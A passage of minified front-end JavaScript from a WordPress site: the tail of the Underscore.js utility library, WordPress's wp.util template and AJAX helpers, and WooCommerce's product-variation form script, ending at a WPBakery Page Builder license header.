f=s.keys(a);for(d=0,e=f.length;d<e;d++)b(a[f[d]],f[d],a)}return a},s.map=s.collect=function(a,b,c){b=u(b,c);for(var d=!A(a)&&s.keys(a),e=(d||a).length,f=Array(e),g=0;g<e;g++){var h=d?d[g]:g;f[g]=b(a[h],h,a)}return f},s.reduce=s.foldl=s.inject=a(1),s.reduceRight=s.foldr=a(-1),s.find=s.detect=function(a,b,c){var d;if(d=A(a)?s.findIndex(a,b,c):s.findKey(a,b,c),void 0!==d&&d!==-1)return a[d]},s.filter=s.select=function(a,b,c){var d=[];return b=u(b,c),s.each(a,function(a,c,e){b(a,c,e)&&d.push(a)}),d},s.reject=function(a,b,c){return s.filter(a,s.negate(u(b)),c)},s.every=s.all=function(a,b,c){b=u(b,c);for(var d=!A(a)&&s.keys(a),e=(d||a).length,f=0;f<e;f++){var g=d?d[f]:f;if(!b(a[g],g,a))return!1}return!0},s.some=s.any=function(a,b,c){b=u(b,c);for(var d=!A(a)&&s.keys(a),e=(d||a).length,f=0;f<e;f++){var g=d?d[f]:f;if(b(a[g],g,a))return!0}return!1},s.contains=s.includes=s.include=function(a,b,c,d){return A(a)||(a=s.values(a)),("number"!=typeof c||d)&&(c=0),s.indexOf(a,b,c)>=0},s.invoke=function(a,b){var c=k.call(arguments,2),d=s.isFunction(b);return s.map(a,function(a){var e=d?b:a[b];return null==e?e:e.apply(a,c)})},s.pluck=function(a,b){return s.map(a,s.property(b))},s.where=function(a,b){return s.filter(a,s.matcher(b))},s.findWhere=function(a,b){return s.find(a,s.matcher(b))},s.max=function(a,b,c){var d,e,f=-(1/0),g=-(1/0);if(null==b&&null!=a){a=A(a)?a:s.values(a);for(var h=0,i=a.length;h<i;h++)d=a[h],d>f&&(f=d)}else b=u(b,c),s.each(a,function(a,c,d){e=b(a,c,d),(e>g||e===-(1/0)&&f===-(1/0))&&(f=a,g=e)});return f},s.min=function(a,b,c){var d,e,f=1/0,g=1/0;if(null==b&&null!=a){a=A(a)?a:s.values(a);for(var h=0,i=a.length;h<i;h++)d=a[h],d<f&&(f=d)}else b=u(b,c),s.each(a,function(a,c,d){e=b(a,c,d),(e<g||e===1/0&&f===1/0)&&(f=a,g=e)});return f},s.shuffle=function(a){for(var b,c=A(a)?a:s.values(a),d=c.length,e=Array(d),f=0;f<d;f++)b=s.random(0,f),b!==f&&(e[f]=e[b]),e[b]=c[f];return e},s.sample=function(a,b,c){return null==b||c?(A(a)||(a=s.values(a)),a[s.random(a.length-1)]):s.shuffle(a).slice(0,Math.max(0,b))},s.sortBy=function(a,b,c){return b=u(b,c),s.pluck(s.map(a,function(a,c,d){return{value:a,index:c,criteria:b(a,c,d)}}).sort(function(a,b){var c=a.criteria,d=b.criteria;if(c!==d){if(c>d||void 0===c)return 1;if(c<d||void 0===d)return-1}return a.index-b.index}),"value")};var B=function(a){return function(b,c,d){var e={};return c=u(c,d),s.each(b,function(d,f){var g=c(d,f,b);a(e,d,g)}),e}};s.groupBy=B(function(a,b,c){s.has(a,c)?a[c].push(b):a[c]=[b]}),s.indexBy=B(function(a,b,c){a[c]=b}),s.countBy=B(function(a,b,c){s.has(a,c)?a[c]++:a[c]=1}),s.toArray=function(a){return a?s.isArray(a)?k.call(a):A(a)?s.map(a,s.identity):s.values(a):[]},s.size=function(a){return null==a?0:A(a)?a.length:s.keys(a).length},s.partition=function(a,b,c){b=u(b,c);var d=[],e=[];return s.each(a,function(a,c,f){(b(a,c,f)?d:e).push(a)}),[d,e]},s.first=s.head=s.take=function(a,b,c){if(null!=a)return null==b||c?a[0]:s.initial(a,a.length-b)},s.initial=function(a,b,c){return k.call(a,0,Math.max(0,a.length-(null==b||c?1:b)))},s.last=function(a,b,c){if(null!=a)return null==b||c?a[a.length-1]:s.rest(a,Math.max(0,a.length-b))},s.rest=s.tail=s.drop=function(a,b,c){return k.call(a,null==b||c?1:b)},s.compact=function(a){return s.filter(a,s.identity)};var C=function(a,b,c,d){for(var e=[],f=0,g=d||0,h=z(a);g<h;g++){var i=a[g];if(A(i)&&(s.isArray(i)||s.isArguments(i))){b||(i=C(i,b,c));var j=0,k=i.length;for(e.length+=k;j<k;)e[f++]=i[j++]}else c||(e[f++]=i)}return e};s.flatten=function(a,b){return C(a,b,!1)},s.without=function(a){return s.difference(a,k.call(arguments,1))},s.uniq=s.unique=function(a,b,c,d){s.isBoolean(b)||(d=c,c=b,b=!1),null!=c&&(c=u(c,d));for(var e=[],f=[],g=0,h=z(a);g<h;g++){var i=a[g],j=c?c(i,g,a):i;b?(g&&f===j||e.push(i),f=j):c?s.contains(f,j)||(f.push(j),e.push(i)):s.contains(e,i)||e.push(i)}return e},s.union=function(){return s.uniq(C(arguments,!0,!0))},s.intersection=function(a){for(var b=[],c=arguments.length,d=0,e=z(a);d<e;d++){var f=a[d];if(!s.contains(b,f)){for(var g=1;g<c&&s.contains(arguments[g],f);g++);g===c&&b.push(f)}}return b},s.difference=function(a){var b=C(arguments,!0,!0,1);return s.filter(a,function(a){return!s.contains(b,a)})},s.zip=function(){return s.unzip(arguments)},s.unzip=function(a){for(var b=a&&s.max(a,z).length||0,c=Array(b),d=0;d<b;d++)c[d]=s.pluck(a,d);return c},s.object=function(a,b){for(var c={},d=0,e=z(a);d<e;d++)b?c[a[d]]=b[d]:c[a[d][0]]=a[d][1];return c},s.findIndex=b(1),s.findLastIndex=b(-1),s.sortedIndex=function(a,b,c,d){c=u(c,d,1);for(var e=c(b),f=0,g=z(a);f<g;){var h=Math.floor((f+g)/2);c(a[h])<e?f=h+1:g=h}return f},s.indexOf=c(1,s.findIndex,s.sortedIndex),s.lastIndexOf=c(-1,s.findLastIndex),s.range=function(a,b,c){null==b&&(b=a||0,a=0),c=c||1;for(var d=Math.max(Math.ceil((b-a)/c),0),e=Array(d),f=0;f<d;f++,a+=c)e[f]=a;return e};var D=function(a,b,c,d,e){if(!(d instanceof b))return a.apply(c,e);var f=w(a.prototype),g=a.apply(f,e);return s.isObject(g)?g:f};s.bind=function(a,b){if(p&&a.bind===p)return p.apply(a,k.call(arguments,1));if(!s.isFunction(a))throw new TypeError("Bind must be called on a function");var c=k.call(arguments,2),d=function(){return D(a,d,b,this,c.concat(k.call(arguments)))};return d},s.partial=function(a){var b=k.call(arguments,1),c=function(){for(var d=0,e=b.length,f=Array(e),g=0;g<e;g++)f[g]=b[g]===s?arguments[d++]:b[g];for(;d<arguments.length;)f.push(arguments[d++]);return D(a,c,this,this,f)};return c},s.bindAll=function(a){var b,c,d=arguments.length;if(d<=1)throw new Error("bindAll must be passed function names");for(b=1;b<d;b++)c=arguments[b],a[c]=s.bind(a[c],a);return a},s.memoize=function(a,b){var c=function(d){var e=c.cache,f=""+(b?b.apply(this,arguments):d);return s.has(e,f)||(e[f]=a.apply(this,arguments)),e[f]};return c.cache={},c},s.delay=function(a,b){var c=k.call(arguments,2);return setTimeout(function(){return a.apply(null,c)},b)},s.defer=s.partial(s.delay,s,1),s.throttle=function(a,b,c){var d,e,f,g=null,h=0;c||(c={});var i=function(){h=c.leading===!1?0:s.now(),g=null,f=a.apply(d,e),g||(d=e=null)};return function(){var j=s.now();h||c.leading!==!1||(h=j);var k=b-(j-h);return d=this,e=arguments,k<=0||k>b?(g&&(clearTimeout(g),g=null),h=j,f=a.apply(d,e),g||(d=e=null)):g||c.trailing===!1||(g=setTimeout(i,k)),f}},s.debounce=function(a,b,c){var d,e,f,g,h,i=function(){var j=s.now()-g;j<b&&j>=0?d=setTimeout(i,b-j):(d=null,c||(h=a.apply(f,e),d||(f=e=null)))};return function(){f=this,e=arguments,g=s.now();var j=c&&!d;return d||(d=setTimeout(i,b)),j&&(h=a.apply(f,e),f=e=null),h}},s.wrap=function(a,b){return s.partial(b,a)},s.negate=function(a){return function(){return!a.apply(this,arguments)}},s.compose=function(){var a=arguments,b=a.length-1;return function(){for(var c=b,d=a[b].apply(this,arguments);c--;)d=a[c].call(this,d);return d}},s.after=function(a,b){return function(){if(--a<1)return b.apply(this,arguments)}},s.before=function(a,b){var c;return function(){return--a>0&&(c=b.apply(this,arguments)),a<=1&&(b=null),c}},s.once=s.partial(s.before,2);var E=!{toString:null}.propertyIsEnumerable("toString"),F=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];s.keys=function(a){if(!s.isObject(a))return[];if(o)return o(a);var b=[];for(var c in a)s.has(a,c)&&b.push(c);return E&&d(a,b),b},s.allKeys=function(a){if(!s.isObject(a))return[];var b=[];for(var c in a)b.push(c);return E&&d(a,b),b},s.values=function(a){for(var b=s.keys(a),c=b.length,d=Array(c),e=0;e<c;e++)d[e]=a[b[e]];return d},s.mapObject=function(a,b,c){b=u(b,c);for(var d,e=s.keys(a),f=e.length,g={},h=0;h<f;h++)d=e[h],g[d]=b(a[d],d,a);return g},s.pairs=function(a){for(var b=s.keys(a),c=b.length,d=Array(c),e=0;e<c;e++)d[e]=[b[e],a[b[e]]];return d},s.invert=function(a){for(var b={},c=s.keys(a),d=0,e=c.length;d<e;d++)b[a[c[d]]]=c[d];return b},s.functions=s.methods=function(a){var b=[];for(var c in a)s.isFunction(a[c])&&b.push(c);return b.sort()},s.extend=v(s.allKeys),s.extendOwn=s.assign=v(s.keys),s.findKey=function(a,b,c){b=u(b,c);for(var d,e=s.keys(a),f=0,g=e.length;f<g;f++)if(d=e[f],b(a[d],d,a))return d},s.pick=function(a,b,c){var d,e,f={},g=a;if(null==g)return f;s.isFunction(b)?(e=s.allKeys(g),d=t(b,c)):(e=C(arguments,!1,!1,1),d=function(a,b,c){return b in c},g=Object(g));for(var h=0,i=e.length;h<i;h++){var j=e[h],k=g[j];d(k,j,g)&&(f[j]=k)}return f},s.omit=function(a,b,c){if(s.isFunction(b))b=s.negate(b);else{var d=s.map(C(arguments,!1,!1,1),String);b=function(a,b){return!s.contains(d,b)}}return s.pick(a,b,c)},s.defaults=v(s.allKeys,!0),s.create=function(a,b){var c=w(a);return b&&s.extendOwn(c,b),c},s.clone=function(a){return s.isObject(a)?s.isArray(a)?a.slice():s.extend({},a):a},s.tap=function(a,b){return b(a),a},s.isMatch=function(a,b){var c=s.keys(b),d=c.length;if(null==a)return!d;for(var e=Object(a),f=0;f<d;f++){var g=c[f];if(b[g]!==e[g]||!(g in e))return!1}return!0};var G=function(a,b,c,d){if(a===b)return 0!==a||1/a===1/b;if(null==a||null==b)return a===b;a instanceof s&&(a=a._wrapped),b instanceof s&&(b=b._wrapped);var e=l.call(a);if(e!==l.call(b))return!1;switch(e){case"[object RegExp]":case"[object String]":return""+a==""+b;case"[object Number]":return+a!==+a?+b!==+b:0===+a?1/+a===1/b:+a===+b;case"[object Date]":case"[object Boolean]":return+a===+b}var f="[object Array]"===e;if(!f){if("object"!=typeof a||"object"!=typeof b)return!1;var g=a.constructor,h=b.constructor;if(g!==h&&!(s.isFunction(g)&&g instanceof g&&s.isFunction(h)&&h instanceof h)&&"constructor"in a&&"constructor"in b)return!1}c=c||[],d=d||[];for(var i=c.length;i--;)if(c[i]===a)return d[i]===b;if(c.push(a),d.push(b),f){if(i=a.length,i!==b.length)return!1;for(;i--;)if(!G(a[i],b[i],c,d))return!1}else{var j,k=s.keys(a);if(i=k.length,s.keys(b).length!==i)return!1;for(;i--;)if(j=k[i],!s.has(b,j)||!G(a[j],b[j],c,d))return!1}return c.pop(),d.pop(),!0};s.isEqual=function(a,b){return G(a,b)},s.isEmpty=function(a){return null==a||(A(a)&&(s.isArray(a)||s.isString(a)||s.isArguments(a))?0===a.length:0===s.keys(a).length)},s.isElement=function(a){return!(!a||1!==a.nodeType)},s.isArray=n||function(a){return"[object Array]"===l.call(a)},s.isObject=function(a){var b=typeof a;return"function"===b||"object"===b&&!!a},s.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(a){s["is"+a]=function(b){return l.call(b)==="[object "+a+"]"}}),s.isArguments(arguments)||(s.isArguments=function(a){return s.has(a,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(s.isFunction=function(a){return"function"==typeof a||!1}),s.isFinite=function(a){return isFinite(a)&&!isNaN(parseFloat(a))},s.isNaN=function(a){return s.isNumber(a)&&a!==+a},s.isBoolean=function(a){return a===!0||a===!1||"[object Boolean]"===l.call(a)},s.isNull=function(a){return null===a},s.isUndefined=function(a){return void 0===a},s.has=function(a,b){return null!=a&&m.call(a,b)},s.noConflict=function(){return e._=f,this},s.identity=function(a){return a},s.constant=function(a){return function(){return a}},s.noop=function(){},s.property=x,s.propertyOf=function(a){return null==a?function(){}:function(b){return a[b]}},s.matcher=s.matches=function(a){return a=s.extendOwn({},a),function(b){return s.isMatch(b,a)}},s.times=function(a,b,c){var d=Array(Math.max(0,a));b=t(b,c,1);for(var e=0;e<a;e++)d[e]=b(e);return d},s.random=function(a,b){return null==b&&(b=a,a=0),a+Math.floor(Math.random()*(b-a+1))},s.now=Date.now||function(){return(new Date).getTime()};var H={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},I=s.invert(H),J=function(a){var b=function(b){return a[b]},c="(?:"+s.keys(a).join("|")+")",d=RegExp(c),e=RegExp(c,"g");return function(a){return a=null==a?"":""+a,d.test(a)?a.replace(e,b):a}};s.escape=J(H),s.unescape=J(I),s.result=function(a,b,c){var d=null==a?void 0:a[b];return void 0===d&&(d=c),s.isFunction(d)?d.call(a):d};var K=0;s.uniqueId=function(a){var b=++K+"";return a?a+b:b},s.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var L=/(.)^/,M={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},N=/\\|'|\r|\n|\u2028|\u2029/g,O=function(a){return"\\"+M[a]};s.template=function(a,b,c){!b&&c&&(b=c),b=s.defaults({},b,s.templateSettings);var d=RegExp([(b.escape||L).source,(b.interpolate||L).source,(b.evaluate||L).source].join("|")+"|$","g"),e=0,f="__p+='";a.replace(d,function(b,c,d,g,h){return f+=a.slice(e,h).replace(N,O),e=h+b.length,c?f+="'+\n((__t=("+c+"))==null?'':_.escape(__t))+\n'":d?f+="'+\n((__t=("+d+"))==null?'':__t)+\n'":g&&(f+="';\n"+g+"\n__p+='"),b}),f+="';\n",b.variable||(f="with(obj||{}){\n"+f+"}\n"),f="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+f+"return __p;\n";try{var g=new Function(b.variable||"obj","_",f)}catch(h){throw h.source=f,h}var i=function(a){return g.call(this,a,s)},j=b.variable||"obj";return i.source="function("+j+"){\n"+f+"}",i},s.chain=function(a){var b=s(a);return b._chain=!0,b};var P=function(a,b){return a._chain?s(b).chain():b};s.mixin=function(a){s.each(s.functions(a),function(b){var c=s[b]=a[b];s.prototype[b]=function(){var a=[this._wrapped];return j.apply(a,arguments),P(this,c.apply(s,a))}})},s.mixin(s),s.each(["pop","push","reverse","shift","sort","splice","unshift"],function(a){var b=g[a];s.prototype[a]=function(){var c=this._wrapped;return b.apply(c,arguments),"shift"!==a&&"splice"!==a||0!==c.length||delete c[0],P(this,c)}}),s.each(["concat","join","slice"],function(a){var b=g[a];s.prototype[a]=function(){return P(this,b.apply(this._wrapped,arguments))}}),s.prototype.value=function(){return this._wrapped},s.prototype.valueOf=s.prototype.toJSON=s.prototype.value,s.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return s})}).call(this);
window.wp=window.wp||{},function(a){var b="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(b){var c,d={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(c=c||_.template(a("#tmpl-"+b).html(),d))(e)}}),wp.ajax={settings:b.ajax||{},post:function(a,b){return wp.ajax.send({data:_.isObject(a)?a:_.extend(b||{},{action:a})})},send:function(b,c){var d,e;return _.isObject(b)?c=b:(c=c||{},c.data=_.extend(c.data||{},{action:b})),c=_.defaults(c||{},{type:"POST",url:wp.ajax.settings.url,context:this}),e=a.Deferred(function(b){c.success&&b.done(c.success),c.error&&b.fail(c.error),delete c.success,delete c.error,b.jqXHR=a.ajax(c).done(function(a){"1"!==a&&1!==a||(a={success:!0}),_.isObject(a)&&!_.isUndefined(a.success)?b[a.success?"resolveWith":"rejectWith"](this,[a.data]):b.rejectWith(this,[a])}).fail(function(){b.rejectWith(this,arguments)})}),d=e.promise(),d.abort=function(){return e.jqXHR.abort(),this},d}}}(jQuery);
!function(C,d,e,n){function t(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form"),a.loading=!1},100)}t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){C(this).is(".disabled")&&(t.preventDefault(),C(this).is(".wc-variation-is-unavailable")?d.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):C(this).is(".wc-variation-selection-needed")&&d.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var a=t.data.variationForm,i=a.getChosenAttributes(),e=i.data;if(i.count===i.chosenCount)if(a.useAjax)a.xhr&&a.xhr.abort(),a.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.product_id=parseInt(a.$form.data("product_id"),10),e.custom_data=a.$form.data("custom_data"),a.xhr=C.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:e,success:function(t){t?a.$form.trigger("found_variation",[t]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){a.$form.unblock()}});else{a.$form.trigger("update_variation_values");var r=a.findMatchingVariations(a.variationData,e).shift();r?a.$form.trigger("found_variation",[r]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))}else a.$form.trigger("update_variation_values"),a.$form.trigger("reset_data");a.toggleResetLink(0<i.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,e=i.$product.find(".product_meta").find(".sku"),r=i.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),o=i.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),n=i.$singleVariationWrap.find(".quantity"),s=!0,c=!1,_="";a.sku?e.wc_set_content(a.sku):e.wc_reset_content(),a.weight?r.wc_set_content(a.weight_html):r.wc_reset_content(),a.dimensions?o.wc_set_content(C.parseHTML(a.dimensions_html)[0].data):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(c=m("variation-template"),a.variation_id):c=m("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(_),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).change(),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",a.min_qty).attr("max",a.max_qty),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),C.trim(i.$singleVariation.text())?i.$singleVariation.slideDown(200).trigger("show_variation",[a,s]):i.$singleVariation.show().trigger("show_variation",[a,s])},t.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").change(),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations"),C(this).blur()),a.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var y=t.data.variationForm,F=y.getChosenAttributes().data;y.useAjax||(y.$attributeFields.each(function(t,a){var i,e=C(a),r=e.data("attribute_name")||e.attr("name"),o=C(a).data("show_option_none"),n=":gt(0)",s=C("<select/>"),c=e.val()||"",_=!0;if(!e.data("attribute_html")){var d=e.clone();d.find("option").removeAttr("disabled attached").removeAttr("selected"),e.data("attribute_options",d.find("option"+n).get()),e.data("attribute_html",d.html())}s.html(e.data("attribute_html"));var m=C.extend(!0,{},F);m[r]="";var v=y.findMatchingVariations(y.variationData,m);for(var l in v)if("undefined"!=typeof v[l]){var g=v[l].attributes;for(var f in g)if(g.hasOwnProperty(f)){var u=g[f],h="";if(f===r)if(v[l].variation_is_active&&(h="enabled"),u){u=C("<div/>").html(u).text();var p=s.find("option");if(p.length)for(var w=0,b=p.length;w<b;w++){var $=C(p[w]);if(u===$.val()){$.addClass("attached "+h);break}}}else s.find("option:gt(0)").addClass("attached "+h)}}i=s.find("option.attached").length,c&&(_=!1,0!==i&&s.find("option.attached.enabled").each(function(){var t=C(this).val();if(c===t)return!(_=!0)})),0<i&&c&&_&&"no"===o&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),e.html(s.html()),e.find("option"+n+":not(.enabled)").prop("disabled",!0),c?_?e.val(c):e.val("").change():e.val("")}),y.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=C(this).data("attribute_name")||C(this).attr("name"),a=C(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];r!==n&&o!==n&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},C.fn.wc_variation_form=function(){return new t(this),this},C.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},C.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},C.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},C.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},C.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=C(this),i=a.closest(".product").find(".images"),e=!1,r=t&&t.image_id?t.image_id:"";a.attr("current-image")!==r&&(e=!0),a.attr("current-image",r),e&&i.trigger("woocommerce_gallery_reset_slide_position")},C.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),r=i.find(".flex-control-nav"),o=r.find("li:eq(0) img"),n=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),c=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<r.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();var _=r.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<_.length)return _.trigger("click"),a.attr("current-image",t.image_id),void d.setTimeout(function(){C(d).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),c.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();d.setTimeout(function(){C(d).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},C.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},C(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&C(".variations_form").each(function(){C(this).wc_variation_form()})});var m=function(t){var a=e.getElementById("tmpl-"+t).textContent,i=!1;return(i=(i=(i=i||/<#\s?data\./.test(a))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a))?wp.template(t):function(t){var o=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){if(a.length!==e.length)return"";var r=o[i]||"";return 2===a.length?d.escape(r):r})}}}(jQuery,window,document);
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: https://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

